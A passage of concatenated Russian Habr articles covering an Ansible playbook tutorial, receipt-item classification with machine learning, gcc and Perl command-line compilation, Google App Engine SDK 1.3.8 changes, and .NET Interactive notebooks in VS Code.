Теперь в разделе «Образы серверов» панели управления можно при необходимости нажать «Создать сервер» на нашем образе и получить готовую к конфигурации машину для Ansible.

Давайте теперь проверим корректность настройки Ansible полностью.
Можно попинговать обслуживаемые сервера:
```
ansible experiments -m ping
```

или отправить в echo «Hello World»:
```
ansible experiments -a "/bin/echo Hello, World!"
```

#### **Управление конфигурациями**
##### **Работаем с playbooks**
Исполнение Playbooks – одна из основных задач Ansible. Playbooks содержат списки задач. Каждая задача внутри Ansible использует кусок кода-модуля. Сами Playbooks описываются в формате YAML, но модули могут быть написаны на любом языке программирования. Важно, чтобы формат сообщений от модулей был в JSON.
###### **YAML**
Playbook пишется на YAML. Давайте посмотрим на основные правила написания YAML-файлов.
Для Ansible практически каждый YAML файл начинается со списка. Каждый элемент списка — список пар «ключ-значение», часто называемая словарем.
Все YAML файлы должны начинаться с "---". Это часть формата YAML и означает начало документа.
Все члены списка должны находится с одинаковым отступом от начала строки, и должны начинаться с пробела или "-". Комментарии начинаются с "#".
Например:
```
---
#Message
- Hosting
– Cloud
```
Словарь представлен в виде «ключ:» (двоеточие и пробел) «значение»:
```
---
#Message
site: habr
blog: infobox
```
При необходимости словари могут быть представлены в сокращенной форме:
```
---
#Comment
{site: habr, blog: infobox}
```
Можно указать логические значение (истина/ложь) так:
```
---
need_access: no
use_service: yes
file_conf: TRUE
read_value: True
kill_process: false
```
Целиком наш пример YAML–файла будет выглядеть так:
```
---
#About blog
site: habr
blog: infobox
must_read: True
themes:
- hosting
- cloud
- it
- geeks
brands:
- infobox
- infoboxcloud
```
Для переменных Ansible использует "{{ var }}". Если значение после двоеточия начинается с "{", то YAML будет думать, что это словать.
Для использования переменных нужно заключить скобки в кавычки:
```
word: "{{ variable }}"
```
Этого достаточно для начала написания playbooks.
###### **Пишем наш первый playbook**
Playbooks может состоять из списка обслуживаемых серверов, переменных пользователя, задач, обработчиков (хендлеров) и т.д. Большинство настроек конфигурации можно переопределить в playbook. Каждый playbook состоит из одного или более действия (игры) в списке.
Цель игры — связать группу хостов с предопределенными ролями, представленными как вызов задач Ansible.
В качестве примера давайте рассмотрим процесс установки nginx.
Создадим директорию, где будут хранится playbooks:
```
mkdir ~/ansible/playbooks
```
Создадим файл setup\_nginx.yml в директории playbooks со следующим содержанием:
```
---
- hosts: experiments
tasks:
- name: Install nginx package
apt: name=nginx update_cache=yes
sudo: yes
- name: Starting nginx service
service: name=nginx state=started
sudo: yes
```
Давайте рассмотрим содержимое:
* **hosts**: Список хостов или группа, на которой вы запускаете задачу. Это поле обязательное и каждый playbook должен иметь его, за исключением ролей. Если указана хост-группа, сначала Ansible ее ищет в playbook, а затем в файле inventory. Узнать, на каких хостах будет происходить работа, можно командой: `ansible-playbook --list-host, где – путь к вашему playbook (playbooks/setup_nginx.yml).`
**tasks**: Задачи. Все playbooks содержат задачи. Задача — это список действий, которые вы хотите выполнить. Поле задачи содержит имя задачи (справочная информация о задаче для пользователя playbook), модуль, который должен быть выполнен и аргументы, требуемые для модуля. Параметр «name» опциональный, но рекомендуемый.
Успешной работы! | https://habr.com/ru/post/249143/ | null | ru | null |
# Как я понял, что ем много сладкого, или классификация товаров по чекам в приложении
Задача
------
В этой статье мы хотим рассказать, как мы создали решение для классификации названий продуктов из чеков в приложении для учёта расходов по чекам и помощника по покупкам. Мы хотели дать пользователям возможность просматривать статистику по покупкам, собранную автоматически на основе отсканированных чеков, а именно распределить все купленные пользователем товары по категориям. Потому что заставлять пользователя самостоятельно группировать товары — это уже прошлый век. Есть несколько подходов для решения такой задачи: можно попробовать применить алгоритмы кластеризации с разными способами векторного представления слов или классические алгоритмы классификации. Ничего нового мы не изобрели и в этой статье лишь хотим поделиться небольшим гайдом о возможном решении задачи, примерами того, как делать не надо, анализом того, почему не сработали другие методы и с какими проблемами можно столкнуться в процессе.
Кластеризация
-------------
Одна из проблем заключалась в том, что названия товаров, которые мы получаем из чеков, не всегда легко расшифровать, даже человеку. Вряд ли вы узнаете, какой именно товар с названием [“УТРУСТА крншт”](https://www.ikea.com/ru/ru/catalog/products/10382555/) был куплен в одном из российских магазинов? Истинные ценители шведского дизайна конечно ответят нам сразу: Кронштейн для духовки Утруста, но держать в штабе таких специалистов довольно затратно. К тому же у нас не было готовой, размеченной выборки, подходящей под наши данные, на который мы смогли бы обучить модель. Поэтому сначала мы расскажем о том, как в отсутствии данных для обучения мы применили алгоритмы кластеризации и почему нам не понравилось.
Подобные алгоритмы основаны на измерениях расстояний между объектами, что требует их векторного представления или использования метрики для измерения похожести слов (например, расстояние Левенштейна). На этом шаге сложность состоит в содержательном векторном представлении названий. Проблематично из названий извлечь свойства, которые будут полноценно и всесторонне описывать товар и его связь с остальными продуктами.
Самый простой вариант — использование Tf-Idf, но в этом случае размерность векторного пространства получается довольно большой, а само пространство разряженным. Вдобавок никакой дополнительной информации из названий этот подход не извлекает. Таким образом, в одном кластере может быть множество продуктов из разных категорий, объединенных общим словом, таким как, например, “картофельный” или “салат”:

Контролировать, какие кластеры будут собираться, мы тоже не можем. Единственное, что можно обозначить — это количество кластеров (если используются алгоритмы основанные не на пиках плотности в пространстве). Но если указать слишком маленькое количество, то образуется один огромный кластер, который вместит в себя все названия, которые не смогли пристроиться в другие кластеры. Если указать достаточно большое, то после работы алгоритма нам придется просмотреть сотни кластеров и объединить их по смысловым категориям руками.
На таблицах ниже приведена информация о кластерах при использовании алгоритма KMeans и Tf-Idf для векторного представления. Из этих таблиц мы видим, что расстояния между центрами кластеров меньше, чем среднее расстояние между объектами и центрами кластеров, к которым они принадлежат. Такие данные можно объяснить тем, что в пространстве векторов нет явных пиков плотности и центры кластеров расположились по окружности, где большая часть объектов находится за границей этой окружности. Кроме того образуется один кластер, который вмещает в себя большую часть векторов. Скорее всего в этом кластере собираются названия, которые содержат слова, встречающиеся чаще других среди всех товаров из разных категорий.
Таблица 1. Расстояния между кластерами.| Кластер | С1 | С2 | С3 | С4 | С5 | С6 | С7 | С8 | С9 |
| C1 | 0.0 | 0.502 | 0.354 | 0.475 | 0.481 | 0.527 | 0.498 | 0.501 | 0.524 |
| C2 | 0.502 | 0.0 | 0.614 | 0.685 | 0.696 | 0.728 | 0.706 | 0.709 | 0.725 |
| C3 | 0.354 | 0.614 | 0.0 | 0.590 | 0.597 | 0.635 | 0.610 | 0.613 | 0.632 |
| C4 | 0.475 | 0.685 | 0.590 | 0.0 | 0.673 | 0.709 | 0.683 | 0.687 | 0.699 |
| C5 | 0.481 | 0.696 | 0.597 | 0.673 | 0.0 | 0.715 | 0.692 | 0.694 | 0.711 |
| C6 | 0.527 | 0.727 | 0.635 | 0.709 | 0.715 | 0.0 | 0.726 | 0.728 | 0.741 |
| C7 | 0.498 | 0.706 | 0.610 | 0.683 | 0.692 | 0.725 | 0.0 | 0.707 | 0.714 |
| C8 | 0.501 | 0.709 | 0.612 | 0.687 | 0.694 | 0.728 | 0.707 | 0.0 | 0.725 |
| C9 | 0.524 | 0.725 | 0.632 | 0.699 | 0.711 | 0.741 | 0.714 | 0.725 | 0.0 |
Таблица 2. Краткая информация о кластерах| Кластер | Количество объектов | Среднее расстояние | Минимальное расстояние | Максимальное расстояние |
| С1 | 62530 | 0.999 | 0.041 | 1.001 |
| С2 | 2159 | 0.864 | 0.527 | 0.964 |
| С3 | 1099 | 0.934 | 0.756 | 0.993 |
| С4 | 1292 | 0.879 | 0.733 | 0.980 |
| С5 | 746 | 0.875 | 0.731 | 0.965 |
| С6 | 2451 | 0.847 | 0.719 | 0.994 |
| С7 | 1133 | 0.866 | 0.724 | 0.986 |
| С8 | 876 | 0.863 | 0.704 | 0.999 |
| С9 | 1879 | 0.849 | 0.526 | 0.981 |
Но местами кластеры получаются вполне приличными, как, например, на изображении ниже — там почти все товары относятся к кошачьему корму.

Doc2Vec ещё один из алгоритмов, которые позволяют представлять тексты в векторном виде. При использовании этого подхода каждое название будет описано вектором меньшей размерности, чем при использовании Tf-Idf. В получившемся векторном пространстве похожие тексты будут находиться близко друг к другу, а различные далеко.
Этот подход может решить проблему большой размерности и разряженности пространства, получающегося методом Tf-Idf. Для этого алгоритма мы использовали простейший вариант токенизации: разбили название на отдельные слова и взяли их начальные формы. Обучен на данных он был таким образом:
```
max_epochs = 100
vec_size = 20
alpha = 0.025
model = doc2vec.Doc2Vec(vector_size=vec_size,
alpha=alpha,
min_alpha=0.00025,
min_count=1,
dm =1)
model.build_vocab(train_corpus)
for epoch in range(max_epochs):
print('iteration {0}'.format(epoch))
model.train(train_corpus,
total_examples=model.corpus_count,
epochs=model.iter)
# decrease the learning rate
model.alpha -= 0.0002
# fix the learning rate, no decay
model.min_alpha = model.epochs
```
Но при этом подходе мы получили вектора, которые не несут информации о названии — с тем же успехом можно использовать рандомные значения. Вот один из примеров работы алгоритма: на изображении представлены похожие по мнению алгоритма товары на «хлеб бородинскии форм п уп 0,45к».

Возможно, проблема в длине и контексте названий: пропуск в названии "\_\_ клуб. банан 200мл" может быть как и йогуртом, так и соком или большой банкой крема. Можно добиться лучшего результата, использовав другой подход к токенизации названий. У нас не было опыта использования этого метода и к моменту как первые попытки не дали результата, мы уже нашли пару размеченных сетов с названиями продуктов, поэтому решили на время оставить этот метод и перейти на алгоритмы классификации.
Классификация
-------------
### Предобработка данных
Названия товаров из чеков приходят к нам в не всегда понятном виде: в словах перемешаны латиница и кириллица. Например, буква “а” может быть заменена на “a” латинскую, а это увеличивает количество уникальных названий — например, слова “молоко” и “молoko” будут считаться разными. В названиях также присутствует множество других опечаток и сокращений.
Мы изучили нашу базу и нашли типичные ошибки в названиях. На этом этапе мы обошлись регулярными выражениями, с помощью которых мы подчистили названия и привели их к некоему общему виду. При использовании этого подхода результат повышается приблизительно на 7%. В совокупности с простым вариантом SGD Classifier на основе функции потерь Хьюбера с подкрученными параметрами мы получили точность в 81% по F1 (средняя точность по всем категориям продуктов).
```
sgd_model = SGDClassifier()
parameters_sgd = {
'max_iter':[100],
'loss':['modified_huber'],
'class_weight':['balanced'],
'penalty':['l2'],
'alpha':[0.0001]
}
sgd_cv = GridSearchCV(sgd_model, parameters_sgd,n_jobs=-1)
sgd_cv.fit(tf_idf_data, prod_cat)
sgd_cv.best_score_, sgd_cv.best_params_
```
Также не стоит забывать о том, что некоторые категории люди покупают чаще, чем другие: например “Чай и сладкое” и “Овощи и фрукты” намного популярнее, чем “Услуги” и “Косметика”. При подобном распределении данных лучше использовать алгоритмы, которые позволяют задавать веса (степень важности) для каждого класса. Вес класса можно определить обратно пропорционально величине, равной отношению количеству продуктов в классе к общему количеству продуктов. Но об этом можно не задумываться, так как в имплементациях этих алгоритмов, есть возможность автоматически определять вес категорий.

Получение новых данных для обучения
-----------------------------------
Для нашего приложения требовались немного иные категории чем те, которые были использованы в соревновании, да и названия товаров из нашей базы значительно отличались от представленных в контесте. Поэтому нам нужно было разметить товары из своих чеков. Мы пытались делать это своими силами, но поняли, что даже если подключим всю нашу команду, то это займёт очень много времени. Поэтому мы решили воспользоваться [“Толокой”](https://toloka.yandex.ru) Яндекса.
Там мы воспользовались такой формой задания:
* в каждой ячейке у нас был представлен продукт, категорию которого нужно определить
* его предположительная категория, определённая одной из наших предыдущих моделей
* поле для ответа (если предложенная категория была неверна)
Мы создали подробную инструкцию с примерами, которая объясняла особенности каждой категории, а также использовали методы контроля качества: сет с эталонными ответами, которые показывались вместе с обычными заданиями (эталонные ответы мы реализовали сами, разметив несколько сотен продуктов). По результатам ответов на эти задания отсеивались пользователи, которые неправильно размечали данные. Однако за весь проект мы забанили всего трёх пользователей из 600+.

С новыми данными мы получили модель, которая лучше подходила под наши данные, и точность ещё немного возросла (на ~11%) и получили уже 92%.
Финальная модель
----------------
Процесс классификации мы начали с комбинации данных с нескольких датасетов с Kaggle — 74%, после чего усовершенствовали препроцессинг — 81%, собрали новый набор данных — 92% и наконец-то усовершенствовали сам процесс классификации: изначально с помощью логистической регрессии получаем предварительные вероятности принадлежности товаров к категориям, основываясь на названиях товаров, SGD давал большую точность в процентах, но всё-таки имел большие значения на функциях потерь, что плохо сказалось на результатах итогово классификатора. Далее полученные данные мы совмещаем с другими данными по товару (цена продукта, магазин, в котором он был приобретен, статистика по магазину, чеку и другую мета-информацию), и на всём этом объеме данных обучается XGBoost, что дало точность 98% (прирост ещё 6%). Как оказалось самый большой вклад внесло качество обучающей выборки.
Запуск на сервере
-----------------
Чтобы ускорить деплоймент, мы подняли на Docker простенький сервер на Flask. Там был один метод, который принимал от сервера товары, которые необходимо категоризировать и возвращал уже товары с категориями. Таким образом мы легко встроились в существующую систему, центром которой был Tomcat, и нам не пришлось вносить изменения в архитектуру — мы просто дополнили её ещё одним блоком.
Релиз
-----
Несколько недель назад мы выложили релиз с категоризацией в Google Play (через некоторое время появится в App Store). Получилось вот так:

В следующих релизах планируем добавить возможность исправления категорий, которая позволит нам быстро собирать ошибки категоризации и переучивать модель категоризации (пока мы делаем это руками сами).
Упомянутые соревнования на Kaggle:
[www.kaggle.com/c/receipt-categorisation](https://www.kaggle.com/c/receipt-categorisation)
[www.kaggle.com/c/market-basket-analysis](https://www.kaggle.com/c/market-basket-analysis)
[www.kaggle.com/c/prod-price-prediction](https://www.kaggle.com/c/prod-price-prediction) | https://habr.com/ru/post/430216/ | null | ru | null |
# Unix как IDE: Компиляция
Под Unix существует множество компиляторов и интерпретаторов, но здесь мы будем обсуждать лишь **gcc** как средство компиляции C-кода, и коротко коснемся использования **perl** в качестве примера интерпретатора.
#### GCC
**GCC** — это набор компиляторов, обладающий очень почтенным возрастом и распространяемый под лицензией GPL. Он известен как инструмент работы с программами на C и C++. Свободная лицензия и повсеместная распространенность на Unix-подобных системах стали залогом его неизменной популярности, хотя есть и более современные альтернативы, использующие инфраструктуру LLVM, такие как **Clang**.
Основной исполняемый файл **gcc** лучше представлять не как компилятор в привычном понимании, а слой абстракции над множеством отдельных инструментов программирования, выполняющих парсинг кода, компиляцию, линковку и другие действия. Это значит, что с его помощью можно не просто получить работающий бинарник из кода на C, но детально исследовать все шаги этого сложного процесса, и при необходимости подстроить его под свои нужды.
Здесь я не буду обсуждать использование make-файлов, хотя они наверняка понадобятся для любого проекта сложнее, чем в один файл. Make-файлов я коснусь в следующей статье о средствах автоматизации сборки.
#### Компиляция и сборка объектного кода
Объектный код компилируется вот такой командой:
```
$ gcc -c example.c -o example.o
```
Если код верен, будет создан нелинкованный двоичный объектный файл под именем `example.o` в текущей папке, или выведены сообщения о проблемах. Заглянуть внутрь полученного файла и увидеть его содержимое на языке ассемблера можно так:
```
$ objdump -D example.o
```
Как вариант, можно попросить gcc сразу показать итоговый ассемблерный код при помощи параметра *-S*:
```
$ gcc -c -S example.c -o example.s
```
Вывод ассемблерного кода может быть полезно совместить с выводом самого исходника, чего можно добиться, набрав:
```
$ gcc -c -g -Wa,-a,-ad example.c > example.lst
```
#### Препроцессор
Препроцессор C (**cpp**) обычно используется для подключения заголовочных файлов и определения макросов. Это стандартная часть процесса компиляции **gcc**, но можно просмотреть генерируемый им код, вызвав **cpp** напрямую:
```
$ cpp example.c
```
Исходный код будет выведен в конечном виде, готовым к компиляции, с замененными макросами и подстановкой включаемых внешних файлов.
#### Связывание объектов
Один или несколько объектных файлов могут быть связаны в соответствующий исполняемый файл:
```
$ gcc example.o -o example
```
В этом примере **gcc** просто вызывает **ld**, линковщик GNU. Команда создаст исполняемый файл по имени `example`.
#### Компиляция, сборка и связывание
Все вышеперечисленное может быть выполнено в один шаг при помощи команды:
```
$ gcc example.c -o example
```
Этот способ проще, но компиляция объектов по отдельности дает некоторый выигрыш в производительности: не нужно компилировать не изменявшийся код, но об этом мы поговорим в следующей статье.
#### Включение внешних файлов и связывание
Файлы C и заголовочные файлы могу быть явно включены в компиляцию при помощи параметра *-l*:
```
$ gcc -I/usr/include/somelib.h example.c -o example
```
Аналогично, если код нужно динамически связать с уже скомпилированной системной библиотекой, доступной в одной из системных папок (`/lib` или `/usr/lib`), например, **ncurses**, этого можно добиться использованием ключа *-l*:
```
$ gcc -lncurses example.c -o example
```
Если в процессе компиляции внешних связей много, имеет смысл внести их в переменные окружения:
```
$ export CFLAGS=-I/usr/include/somelib.h
$ export CLIBS=-lncurses
$ gcc $CFLAGS $CLIBS example.c -o example
```
Кстати, Makefile затем и создан, чтобы избавить нас от беспокойства о таких мелочах.
#### План компиляции
Чтобы посмотреть подробности внутренней кухни **gcc**, можно добавить ключ *-v*, и план компиляции будет выведен в стандартный поток вывода ошибок:
```
$ gcc -v -c example.c -o example.o
```
Если нет нужды генерировать объектные или исполняемые файлы, то для аккуратности можно использовать *-###*:
```
$ gcc -### -c example.c -o example.o
```
Очень полезно посмотреть, какие действия **gcc** предпринимает без нашего ведома, кроме того, так мы можем выявить нежелательные шаги при компиляции.
#### Расширенный вывод сообщений об ошибках
Существует возможность добавить ключи *-Wall* и/или *-pedantic*, чтобы gcc предупреждал нас о случаях, которые не обязательно являются ошибками, но могут ими быть:
```
$ gcc -Wall -pedantic -c example.c -o example.o
```
Удобно включать такие опции в `Makefile` или в определении `makeprg` для **Vim**, так как они отлично сочетаются с окном quickfix, и помогают писать читабельный, совместимый и безошибочный код.
#### Профилирование процесса компиляции
Вы можете включить опцию *-time*, чтобы **gcc** отображал в тексте вывода время выполения каждого из шагов:
```
$ gcc -time -c example.c -o example.o
```
#### Оптимизация
Gcc имеет ключи оптимизации, указав которые можно попросить его создавать более эффективный объектный код и связанные бинарники за счет увеличения времени компиляции. Я считаю -O2 золотой серединой для выпускаемого кода:
```
gcc -O1
gcc -O2
gcc -O3
```
Подобно любой команде Bash, все это можно вызывать прямо из Vim:
```
:!gcc % -o example
```
#### Интерпретаторы
Подход к интерпретируемому коду в Unix-системах иной. В своих примерах я буду использовать Perl, но те же принципы применимы для кода, например, на Python или Ruby.
#### Inline-код
Можно строку Perl-кода прямо на исполнение интерпретатору любым из перечисленных ниже способов Первый, наверное, самый простой и общеупотребительный способ работы с **Perl**; второй использует синтаксис [heredoc](http://ru.wikipedia.org/wiki/Heredoc-%D1%81%D0%B8%D0%BD%D1%82%D0%B0%D0%BA%D1%81%D0%B8%D1%81), а третий — это классический конвейер Unix.
```
$ perl -e 'print "Hello world.\n";'
$ perl <<<'print "Hello world.\n";'
$ echo 'print "Hello world.\n";' | perl
```
Конечно, в будничной жизни мы храним код в файле, который можно вызвать прямо вот так:
```
$ perl hello.pl
```
Можно проверить синтаксис кода без его выполнения с помощью ключа *-c*:
```
$ perl -c hello.pl
```
Порой хочется использовать скрипт подобно любому исполняемому бинарнику, не беспокоясь о том, что он из себя представляет. Для этого в скрипт добавляют первой строкой так называемый "*shebang*", указывающий путь к интерпретатору, которому следует передать на исполнение данный файл.
```
#!/usr/bin/env perl
print "Hello, world.\n";
```
Скрипту после этого можно ставить атрибут исполняемого файла вызовом **chmod**. Также хорошим тоном считается переименовать файл, убрав расширения, поскольку он теперь считается почти настоящим исполняемым файлом:
```
$ mv hello{.pl,}
$ chmod +x hello
```
Затем файл можно вызывать напрямую, без указания интерпретатора:
```
$ ./hello
```
Вся эта кухня так здорово работает, что многие стандартные утилиты Linux-систем, такие как **adduser**, в действительности являются скриптами на Perl или Python.
В следующей публикации я расскажу о методах работы с **make** для сборки проектов, сравнимых с привычными IDE.
***Продолжение следует...***
[**Unix как IDE: Введение**](http://habrahabr.ru/post/150930/)
[**Unix как IDE: Файлы**](http://habrahabr.ru/post/151064/)
[**Unix как IDE: Работа с текстом**](http://habrahabr.ru/post/151128/)
[**Unix как IDE: Компиляция**](http://habrahabr.ru/post/151314/) | https://habr.com/ru/post/151314/ | null | ru | null |
# Вышли Java/Python SDKs 1.3.8
* Удалены лимиты на **zigzag merge-join** запросы. Теперь для большинства сложных запросов не нужны композитные индексы, которые сильно увеличивали занимаемый объем в хранилище. Подробнее можно посмотреть с презентации на Google IO — [Next gen queries](http://code.google.com/events/io/2010/sessions/next-gen-queries-appengine.html)
* Максимальный размер корзины для TaskQueue увеличен до 100
* Добавлен параметр «качество изображение» для операций с Image API
Для Java: Внесение java.net.InetAddress и некоторых интерфейсов и абстрактных классов из javax.xml.soap в белый список.
Для Python: Поддержка builtin-обработчиков — отличная фича, позволяющая включить некоторую функциональность SDK (к примеру remote\_api, mapreduce, etc) прямо из коробки, одним движением руки. Ниже пример для включения appstats и mapreduce. Подробнее о [builtin](http://code.google.com/intl/en/appengine/docs/python/config/appconfig.html#Builtin_Handlers) и [includes](http://code.google.com/intl/en/appengine/docs/python/config/appconfig.html#Includes)
`builtins:
- mapreduce: on
- appstats: on`
Изменения в админке на продакшене:
* **Instances консоль** — теперь можно посмотреть, сколько их запущено для приложения, а также посмотреть их параметры (QPS, Latency, Memory)
* Можно запускать задания прямо из админки
* При включенном built-in **datastore\_admin** можно удалить все (или часть) данных из конкретной таблицы в автоматическом режиме, используя для этих целей mapreduce. Однако нужно помнить, что это ресурсозатратно, и можно попасть на лимиты
Анализ SDK — для python появился некий Matcher API — однако его предназначение крайне непонятно (может часть будущего full-text-search (?), сужу из анализа stub), и похоже само апи пока еще в глубокой разработке. Также, похоже, нас скоро ожидают асинхронные вызова в хранилище, по аналогии с URLFetch.
Полные списки изменений:
— [Release Notes: Python](http://code.google.com/p/googleappengine/wiki/SdkReleaseNotes)
— [Release Notes: Java](http://code.google.com/p/googleappengine/wiki/SdkForJavaReleaseNotes)
— [Revision History](http://code.google.com/intl/en/appengine/docs/revision_history.html) | https://habr.com/ru/post/106208/ | null | ru | null |
# Работаем с notebook в VS Code с помощью расширения «dotnet interactive»
Скриншот notebook'a из VS Code Сегодня я хочу рассказать вам о таком замечательном инструменте как "dotnet interactive". Я покажу на своём примере как и для чего я начал его использовать, и вкратце опишу с чего начать.
Проблема
--------
Моя работа связана с разработкой программы, предназначенной для оценки эффективности средств физической охраны. Данный продукт в своём ядре содержит имитационную модель, результатом которой является файл протокола, в котором описаны события моделируемого эксперимента. Это могут быть такие события как «нарушитель попал в зону камеры» или «группа реагирования ведет преследование нарушителя» и прочие подобные события, которые могут происходить при моделировании.
По итогам протокола считаются различные статистические метрики, которые потом уходят в отчёт. Сейчас формулы, как считать нужную нам статистику, разбросаны по различным этапам ТЗ, поэтому, когда я вчера узнал о "dotnet-interactive" мне сразу пришла мысль о создании notebook'a в формате "Описание метрики"-"Формула"-"Код"-"График", в котором можно будет загрузить любой файл протокола и в интерактивном формате проходить и считать интересующие нас метрики.
Приступаем к созданию notebook'a
--------------------------------
Прежде всего, у вас должен быть установлен .net5 sdk и последняя версия VS Code. Далее, нужно лишь установить расширение ".NET Interactive Notebooks". Данное расширение сейчас имеет статус "Preview", однако уже сейчас там можно делать много интересных вещей.
Когда мы установили расширение, можем создать рабочую директорию, в которой будут лежать нужные библиотеки, скрипты и файлы. Открываем её в VS Code и окне команд вбиваем ".NET Interactive: Create new blank notebook" и начинаем наполнять наш notebook.
В первом блоке кода я определил загрузку файла протокола:
```
#load "Load.fsx"
open Load
let Experiment = loadSep "2021.02.03_15.55.58_gen.sep"
```
Здесь я на F# подключил скрипт, который инкапсулирует в себе логику открытия файла и xml-сериализацию:
```
#r "nuget: System.Text.Encoding.CodePages"
#r "AKIM.Protocol.dll"
open System.IO
open AKIM.Protocol
open System.Xml.Serialization
open System.Text
let loadSep path=
let deserializeXml (xml : string) =
let toBytes (x : string) = Encoding.UTF8.GetBytes x
let xmlSerializer = XmlSerializer(typeof)
use stream = new MemoryStream(toBytes xml)
xmlSerializer.Deserialize stream :?> Experiment
Encoding.RegisterProvider(CodePagesEncodingProvider.Instance)
deserializeXml (File.ReadAllText(path, Encoding.GetEncoding(1251)))
```
В этом скрипте я подключаю nuget пакет для кодировки и свою библиотеку с dto-классами, написанную на C#.
Во втором блоке notebook'a уже в c#-intaractive я подключаю нужные для работы с экспериментом пространства имён и шарю объект в с# из f#, определенного в первом блоке
```
#r "AKIM.Protocol.dll"
using AKIM.Protocol;
using AKIM.Protocol.Events;
using AKIM.Protocol.Events.OperatorSvn;
using AKIM.Protocol.Events.OperSb;
using AKIM.Protocol.Events.RespUnits;
using AKIM.Protocol.Events.Intruders;
using AKIM.Protocol.Events.Sens;
using AKIM.Protocol.Events.System;
#!share --from fsharp Experiment
```
Собственно дальше мы можем в произвольном порядке описывать и считать нужные нам метрики, используя для этого объект эксперимента. Например, следующий блок выводит общее количество проникновений на объект и количество отказов нарушителя от проникновения
```
var allTests = Experiment.Tests.Count;
var penetrations = Experiment.Tests.Where(t => t.Events.Last() is PenetrationEvent).Count();
var nonPenetrations = Experiment.Tests.Where(t => t.Events.Last() is NonPenetEvent).Count();
var eve = Experiment.Tests.First().Events.FirstOrDefault(t => t is VisContactEvent);
Console.WriteLine(eve?.GetDescription());
Console.WriteLine($"Количество проникновений {penetrations} из {allTests}")
```
Нажав на запуск выполнения кода мы получаем следующий вывод:
 А дальше я могу использовать полученные значения для построения красивой диаграммы или графика, например:
```
#r "nuget: XPlot.Plotly"
#!share --from csharp penetrations
#!share --from csharp nonPenetrations
#!share --from csharp allTests
open XPlot.Plotly
Chart.Pie(seq {("Кол-во проникновений",penetrations);
("Нейтролизовали",allTests- penetrations-nonPenetrations);
("Отказ от проникновения",nonPenetrations)}) |> Chart.Show
```
При выполнении график открывается у меня в браузере, хотя я видел, как в некоторых туториалах он открывается снизу блока с кодом (upd: используйте XPlot.Plotly.Interactive. Примеры построения графиков на c# и f# есть в репозитории проекта (ссылка внизу)).
Итоговая диаграммаЧто дальше
----------
В дальнейшем, есть идея описать язык взаимодействия с событиями на F# в виде отдельной библиотеки или скрипта, как это было описано, например, [тут](https://habr.com/ru/post/68313/). Так как, на мой взгляд, подобный notebook должен заполнять аналитик проекта, а не программист.
Что не работает?
----------------
Мне не удалось загрузить файл скрипта на С# с расширениями "\*.csx" в с#-interactive. Возможно еще не завезли, возможно не правильно готовлю. Плюс не удалось решить, почему графики открываются в браузере, а не снизу блока с кодом. Также в markdown блоке не хотят отображаться формулы в формате $$...$$. (upd: в примерах в репе есть вариант выполнения латех кода, но тогда формула отображается в блоке вывода, а хотелось бы иметь красивую формулу в markdown блоке)
Выводы
------
Я считаю, что этот инструмент должен попробовать каждый .net разработчик. Вариантов использования масса: обработка результатов, прототипирование каких-то идей, изучение F# или C#, скриптинг для работы с операционной системой, например, чтобы manage'ить какие-то файлы. Лично я, когда случайно узнал вчера об этом инструменте, был в диком восторге, что и побудило меня сделать этот пост, так как мало, кто об этой штуке слышал (но это не точно).
Хочу поблагодарить своего подписчика на ютубе, **Arkadiy Kuznetsov,** который подсказал мне о существовании такого инструмента.
Жду отзывов об использовании этой штуки в комментариях. Советую скачать все примеры notebook'ов из репозитория проекта и прощупать их в VS Code.
Спасибо за внимание.
Полезные ссылки
---------------
[Официальная репа, в которой есть также документация](https://github.com/dotnet/interactive)
